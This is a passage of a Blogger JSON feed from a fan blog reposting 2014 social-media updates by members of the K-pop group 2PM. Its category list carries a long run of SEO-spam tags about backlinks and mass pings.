relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731"},"updated":{"$t":"2024-12-18T19:17:49.694-08:00"},"category":[{"term":"2pm"},{"term":"news"},{"term":"twitter"},{"term":"member:wooyoung"},{"term":"member:nichkhun"},{"term":"entertainment"},{"term":"member:junho"},{"term":"member:taecyeon"},{"term":"commercial"},{"term":"member:jun.k"},{"term":"poster"},{"term":"member:chansung"},{"term":"teaser"},{"term":"behind-the-scene"},{"term":"album:hands up"},{"term":"live"},{"term":"music video"},{"term":"magazine"},{"term":"wallpaper"},{"term":"interview"},{"term":"album:Go Crazy"},{"term":"2pm show"},{"term":"album:01:59pm"},{"term":"album:I'm Your Man"},{"term":"album:23. Male. Single."},{"term":"album:2pm time for change"},{"term":"album"},{"term":"album:Beautiful"},{"term":"album:feel"},{"term":"album:hottest time of the day"},{"term":"fanart"},{"term":"album:don't stop can't stop"},{"term":"album:republic of 2pm"},{"term":"album:love \u0026 hate"},{"term":"album:still 2:00pm"},{"term":"album:2PM Member's Selection"},{"term":"album:Ultra Lover"},{"term":"album:take off"},{"term":"TV"},{"term":"Create Backlink"},{"term":"Create Backlinks to My Blog"},{"term":"album:one day"},{"term":"SEO in November 2020"},{"term":"131 MassPings for Video YouTube"},{"term":"LILY ALAN WALKER"},{"term":"Recommended for You"},{"term":"Your videos got more views from YouTube recommendations"},{"term":"album:Masquerade"},{"term":"album:all about 2:00pm"},{"term":"album:best-of"},{"term":"mass ping backlinks"},{"term":"ping my website to search engines"},{"term":"ping url online"},{"term":"ping url submission"},{"term":"url ping sites"},{"term":"7 Cara"},{"term":"Backlink Generator Work"},{"term":"Backlinks Dofollow High PageRank"},{"term":"Badut Lucu"},{"term":"Balon Karakter"},{"term":"Balon Terbang"},{"term":"Build Backlinks"},{"term":"Build Backlinks Dot Gov"},{"term":"Create Backlinks"},{"term":"Create Backlinks Edu"},{"term":"Edu Backlinks List"},{"term":"Free Backlink Software"},{"term":"Great news"},{"term":"How to Build Quality Backlinks"},{"term":"How to Create Backlinks in SEO"},{"term":"My Tips SEO YouTube 2019"},{"term":"New Mass Pings"},{"term":"Odong Odong"},{"term":"Optimasi Video Youtube"},{"term":"Page Rank 5"},{"term":"Rekomendasi Untuk Anda"},{"term":"SEO Service in June 2021"},{"term":"SEO Youtube"},{"term":"SEO for Video YouTube"},{"term":"SONG ON MY WAY"},{"term":"Search Engine Optimization"},{"term":"Tips Today"},{"term":"Top Level Domain"},{"term":"album:kiminokoe"},{"term":"backlink generator working"},{"term":"website indexer"},{"term":"130 MassPings Video YouTube in April 2021"},{"term":"131 MassPings Video YouTube"},{"term":"164 MassPings Video YouTube in November 2021"},{"term":"170 MassPings"},{"term":"172 Link Video Backlink Generator"},{"term":"200 MassPings Video YouTube"},{"term":"36 List Top-Level"},{"term":"42 Backlinks Free"},{"term":"52 MassPings"},{"term":"55 Link Video Backlink Generator"},{"term":"7 Cara Supaya Video Youtube direkomendasikan"},{"term":"7 Langkah"},{"term":"Ada Upin Ipin"},{"term":"Alan Walker Version OKLIK"},{"term":"Asiknya Bermain di Istana Balon OWL"},{"term":"Auto Generate"},{"term":"BADUT UPIN IPIN"},{"term":"BELI BALON TERBANG"},{"term":"BERKUNJUNG KE WISATA KELUARGA"},{"term":"BERSAMA BADUT UPIN"},{"term":"BINTANG KECIL"},{"term":"Backlink Generator"},{"term":"Backlink Generator Free"},{"term":"Backlink Software"},{"term":"Backlink dot Gov"},{"term":"Backlinks Edu"},{"term":"Backlinks Free from Dot GOV"},{"term":"Backlinks Generator Working Free"},{"term":"Backlinks High Pagerank"},{"term":"Badut IPIN BERGOYANG"},{"term":"Badut Ipin"},{"term":"Badut Upin"},{"term":"Berserahlah Pada-Nya"},{"term":"Best Backlink"},{"term":"Blogger Changes Domain"},{"term":"COVER LAGU VERSI OKLIK"},{"term":"Channel Using MassPing in 2022"},{"term":"Create .org Backlinks"},{"term":"Create 170 MassPings"},{"term":"Create Backlinks Free Online"},{"term":"Create Backlinks Manual"},{"term":"Create Backlinks com"},{"term":"Create Backlinks org"},{"term":"Create Redirect Backlinks"},{"term":"DIPSY"},{"term":"DRUMBAND BALONKU ADA LIMA"},{"term":"Free 100 MassPing for Video YouTube"},{"term":"Free 131 Mass Ping"},{"term":"Free 99 MassPings"},{"term":"Free mass backlinks"},{"term":"GOFUN WATERPARK 2"},{"term":"Gas Balon"},{"term":"Generate 117 Free Backlinks"},{"term":"Generate and Submit Free Backlinks"},{"term":"HAI TAYO"},{"term":"HUTAN AIR"},{"term":"Helium Balon"},{"term":"How To Ping A Video YouTube"},{"term":"How to Create .com Backlinks"},{"term":"How to Create .edu Backlinks"},{"term":"How to Create Backlinks Redirect"},{"term":"How to Create.gov Backlinks"},{"term":"How to Create.org Backlinks"},{"term":"IPIN"},{"term":"ISTANA BALON SHARK"},{"term":"Istana Balon Angry Bird"},{"term":"KARAKTER HELLO KITTY"},{"term":"LAGU ANAK"},{"term":"LAGU BURUNG KAKATUA"},{"term":"LALA"},{"term":"LUCU UPIN DRIVER BUS TAYO"},{"term":"Langkah Optimasi Video"},{"term":"Link Video Backlink Generator Working"},{"term":"Link Video to Backlink"},{"term":"List Backlinks Gov"},{"term":"Mainan Anak-anak"},{"term":"Mainan Pasar Malam"},{"term":"Mass Ping"},{"term":"Mass Ping Link Video"},{"term":"Mass Ping Video YouTube in June 2020"},{"term":"Mass Pings 172 Link video backlink generator"},{"term":"Mass Pings 63 Link Video Backlinks Generator"},{"term":"Mass Pings in May 2021"},{"term":"MassPings 76 Link video"},{"term":"MassPings Video YouTube in June 2020"},{"term":"MassPings YouTube Mei 2020"},{"term":"MassPings Youtube"},{"term":"MassPings to Video Youtube"},{"term":"Massping New Video Youtube"},{"term":"Musik Tradisional Oklik"},{"term":"NEW LARASATI KESENIAN TRADISIONAL MANTAF"},{"term":"Naik Bus Tayo"},{"term":"New 100 MassPings for Video YouTube"},{"term":"New MassPings"},{"term":"New SEO Youtube"},{"term":"New Seo"},{"term":"New Tab Browser"},{"term":"New Tips Seo"},{"term":"New Update MassPings"},{"term":"Ngabuburit"},{"term":"OKLIK INSTRUMENTAL"},{"term":"ON MY WAY"},{"term":"Odong Odong Dinaiki Upin \u0026 Ipin"},{"term":"Odong Odong Mangkrak"},{"term":"Odong-Odong"},{"term":"Odong-odong The Little Bus Tayo"},{"term":"Oklik Ngamen"},{"term":"Oleh Youtube di Tonton"},{"term":"Open Direct Backlink"},{"term":"Open Top Level Domain"},{"term":"Optimasi Video"},{"term":"PAMER BOJO CENDOL DAWET VERSI OKLIK"},{"term":"PERAHU LAYAR"},{"term":"PO"},{"term":"Page Rank 2"},{"term":"Page Rank 3"},{"term":"Page Rank 4"},{"term":"Page Rank 6"},{"term":"Raka Okdyan"},{"term":"Recomendation for You"},{"term":"Religi Terbaru 2019"},{"term":"SAYANG 2"},{"term":"SE for Get Viewer Youtube"},{"term":"SEO Service Youtube"},{"term":"SEO Service for Video YouTube"},{"term":"SEO Service in December 2020"},{"term":"SEO Service in March 2022"},{"term":"SEO Video YouTube in January 2022"},{"term":"SEO for Video YouTube in October 2021"},{"term":"SLIDE FROG SLIDE"},{"term":"Song Instrument LILY"},{"term":"Song Lily \u0026 On My Way"},{"term":"Song Lily Alan Wakker"},{"term":"Song Lily Versi Oklik"},{"term":"Submit Backlinks"},{"term":"Submit and Generate to 92 Free Backlinks"},{"term":"Supaya Video di Rekomendasikan"},{"term":"TELETUBBIES TINKY WINKY"},{"term":"Tarian Ubur-Ubur"},{"term":"Tembang Allahul Kahfi"},{"term":"The Little Bus Tayo"},{"term":"Tips 130 Mass Pings"},{"term":"Tips Create BL"},{"term":"Tips SEO Service"},{"term":"Tips Today 164 mass ping youtube videos"},{"term":"Tips Today New Update 92 MassPings"},{"term":"Tips Today Update 160+ mass ping youtube videos"},{"term":"Tips Video Youtube"},{"term":"Tips Youtube Mass Pings"},{"term":"Tips in June 2021"},{"term":"Tips-Tips How To Ping A YouTube Channel Using Mass Ping"},{"term":"Tool Generate Open"},{"term":"Try SEO Video Youtube"},{"term":"UPIN"},{"term":"UPIN IPIN"},{"term":"UPIN IPIN BADUT"},{"term":"UPIN IPIN OKLIK"},{"term":"Unboxing Costume"},{"term":"Update 164 mass ping youtube videos"},{"term":"Update 173 MassPings"},{"term":"Update Instant Backlink"},{"term":"Update Mass Pings"},{"term":"Update SEO Service"},{"term":"Update my MassPings"},{"term":"Upin \u0026 Ipin Videos"},{"term":"Upin Ipin Bergoyang"},{"term":"Upin Ipin Naik Permainan Komedi Putar"},{"term":"Use Form Auto Generate"},{"term":"VERSI UPIN \u0026 IPIN"},{"term":"VIDEO UNBOXING COSTUME"},{"term":"VIDEO VIRAL TERBARU"},{"term":"Versi OM Kanjeng"},{"term":"Video 170 Link Youtube"},{"term":"Video Balon Karakter"},{"term":"Video Balon Terbang"},{"term":"Video Mainan Anak-anak"},{"term":"Video Ngamen Oklik"},{"term":"Video Oklik"},{"term":"Video Rekomendasi YouTube"},{"term":"Video Upin \u0026 Ipin"},{"term":"Video Youtube"},{"term":"Video Youtube Great news"},{"term":"Videos Teletubbies"},{"term":"Wiro Sableng KW"},{"term":"Worldwide"},{"term":"YAHANANA"},{"term":"album:the star"},{"term":"bye?"},{"term":"create direct backlinks"},{"term":"domain extension"},{"term":"exit.cgi?"},{"term":"externalredirect.php?url="},{"term":"leaving.cgi?newsite="},{"term":"leaving.pl?"},{"term":"open 35 Extension Blogger"},{"term":"ping google website update"},{"term":"redirect.aspx?url="},{"term":"sarankan Oleh Youtube untuk di Tonton"},{"term":"untuk di tonton"}],"title":{"type":"text","$t":"David Nins Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/twitter?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/search\/label\/twitter"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/twitter\/-\/twitter?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"403"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8056526123277907347"},"published":{"$t":"2014-10-02T12:00:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.796-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM\u0026#39;s Fortune Cookies Event"},"summary":{"type":"text","$t":"\u0026nbsp;@JYPproduct:2PM WORLD TOUR 'GO CRAZY', JYPstore\u0026nbsp;SPECIAL FORTUNE COOKIES EVENT! CHECK THIS OUT!\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8056526123277907347\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/twitter-2pm-fortune-cookies-event.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8056526123277907347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8056526123277907347"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/twitter-2pm-fortune-cookies-event.html","title":"[Twitter] 2PM\u0026#39;s Fortune Cookies Event"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMYEawyq1J9kYQqjI-M4K5s6Wch6zQcc3VpFxH3GzqQJiZh_4alugQRZ4kPXBDtXdQD0zuGnYhn46sXb6cZrCjuCDiNUVQIkorGDasedljW63P6jPRnz3Ylvzi3yYA9UgtzKbfv70Ykm1V\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4056800268515791335"},"published":{"$t":"2014-10-02T11:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.819-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] My Brother 2PM\u0026#39;s Jun. K"},"summary":{"type":"text","$t":"@defjeffb:Went to support my brother #jun.k"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4056800268515791335\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/twitter-my-brother-2pm-jun-k.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4056800268515791335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4056800268515791335"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/twitter-my-brother-2pm-jun-k.html","title":"[Twitter] My Brother 2PM\u0026#39;s Jun. K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAtdgGFmFm88Oc1XLFWGlMRo8ZzNw7Oamy7dlgIIhQ5c0ybRWq7hi-cRG6igl79q4R8V560xEmKOt12UmmgtMPcj3gOIPcK0KdDaosxzMzU901P_DQfXKORkTpeDE8l5Xg3TKDLsjregRp\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6503962363952114183"},"published":{"$t":"2014-10-01T12:37:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.864-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Instagram] 2PM\u0026#39;s Jun.K\u0026#39;s shoulder is recovering!"},"summary":{"type":"text","$t":"@Jun2daKAY:Everyone, let's meet #RightNow  The shoulder is well #ImWaiting"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6503962363952114183\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/instagram-2pm-junk-shoulder-is.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6503962363952114183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6503962363952114183"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/10\/instagram-2pm-junk-shoulder-is.html","title":"[Instagram] 2PM\u0026#39;s Jun.K\u0026#39;s shoulder is recovering!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7543992833311289797"},"published":{"$t":"2014-09-30T12:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.135-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twtter] \u0026quot;TRUE SWAG\u0026quot; Composed by 2PM\u0026#39;s Jun. K"},"summary":{"type":"text","$t":"@Jun2daKAY:  FROM TRUE SWAG COMPOSED LAST YEAR #TRUESWAG #JUN_K ㅎㅎ "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7543992833311289797\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twtter-swag-composed-by-2pm-jun-k.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7543992833311289797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7543992833311289797"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twtter-swag-composed-by-2pm-jun-k.html","title":"[Twtter] \u0026quot;TRUE SWAG\u0026quot; Composed by 2PM\u0026#39;s Jun. K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3cqWk0Yy7ywETWynVtAx5YV1IMauwuPtMvjuHJt3ovrOFvXAnHyTbxmT45z0q3gA3ydOTt3-Qk8M0YoHja-s_0WusgVsGTENCSZbhkzutzRMdk4OkQTigtTIATeXmygUJvrz_3MCcLapZ\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3676908184920208592"},"published":{"$t":"2014-09-30T12:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] Sad Greeting from 2PM\u0026#39;s Chansung"},"summary":{"type":"text","$t":"@weibo\/2pmchansung:Hi there~^hahahaha"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3676908184920208592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/weibo-sad-greeting-from-2pm-chansung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3676908184920208592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3676908184920208592"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/weibo-sad-greeting-from-2pm-chansung.html","title":"[Weibo] Sad Greeting from 2PM\u0026#39;s Chansung"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvKn79-ygS6NnJ_3MeT-gW4omt2MEKAFlhGOavMM4ELa-Dwgjdn-EnPvmvBY1DV4tER5JW-vq-W6rxaU2uDfQsxvUd0QHtfk0hVHfIamWJ1jwAcSUNIt9hR-RGBrqjmHexZclgjjIgHG73\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2220698861118290130"},"published":{"$t":"2014-09-29T15:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.361-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung\u0026#39;s Selfies of the Day"},"summary":{"type":"text","$t":"@2PMagreement211:Yoohoo~ A refreshing morning!!!\u0026nbsp;\u0026nbsp;@2PMagreement211:I see the sun rises after 6.. It was dark when I came out to get ready...o_o...@2PMagreement211:Euheut?!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2220698861118290130\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-chansung-selfies-of-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2220698861118290130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2220698861118290130"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-chansung-selfies-of-day.html","title":"[Twitter] 2PM Chansung\u0026#39;s Selfies of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWGOaKkLApcf7YBA8DYUXWZSJRk4f61ydS99hAAToGE7Rez1hcLdGh3RoT2mKjLRzqnExaNv0q3711wY9FhgsS7IGz93fupC8GWKiyfjqDXKX_kNThYazE6uIh8YBenbYUYLVzZohR82aS\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2872786909079347997"},"published":{"$t":"2014-09-29T13:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.449-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon Calms Down Hottests and Angels Amidst 2PM-Teen Top Sajaegi Controversy"},"summary":{"type":"text","$t":"With accusations and rebuttals being thrown all around, 2PM’s Taecyeon asked both fans of 2PM and Teen Top to stop arguing. On September 29, Taecyeon tweeted, “Whether Hottest or Angels, just stop~ Just as the oppas on both sides are important, the fans are also important to us too~ During the time you guys are cursing and bashing each other, look at the faces of oppa and think, ‘I am Bodhisattva"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2872786909079347997\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-taecyeon-calms-down.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2872786909079347997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2872786909079347997"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-2pm-taecyeon-calms-down.html","title":"[Twitter] 2PM Taecyeon Calms Down Hottests and Angels Amidst 2PM-Teen Top Sajaegi Controversy"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeOADuLM_FU2JRaj-NAI5uZW2Om7saCEQtmGi9TGyOEPQQqkbab7sKkV9RvPSX-uh7UT5_BrUAbdhDYyd_EHQIeGHYeHqavjaSaELf6IZOHy8-n2YpvKiurag3BREKoG83feTGuzz3SYBz\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2152215696677687951"},"published":{"$t":"2014-09-23T11:30:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.205-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Miss A\u0026#39;s Fei showing support for 2PM On \u0026#39;Inkigayo\u0026#39;"},"summary":{"type":"text","$t":"@taeccool:King Fei who came to our first stage~\u0026nbsp;Your heart taking care of us is so beautiful~ Go King Fei~"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2152215696677687951\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-miss-fei-showing-support-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2152215696677687951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2152215696677687951"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/09\/twitter-miss-fei-showing-support-for.html","title":"[Twitter] Miss A\u0026#39;s Fei showing support for 2PM On \u0026#39;Inkigayo\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2DiBBEUZzjO7-61mhsd23KN_EnUgqYSgmP_bkrnse47yxyQU-mWw3z5UwKRXQbxheY2htsJMVcqlog0ZoJLBOJwYHRpKyr2Bi_3PE7VWfdwhIu2ceROboFBnA2GYe6wkCVKFifNVTe4xy\/s72-c\/2pm1_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2490168201469149508"},"published":{"$t":"2014-09-21T09:16:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.633-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":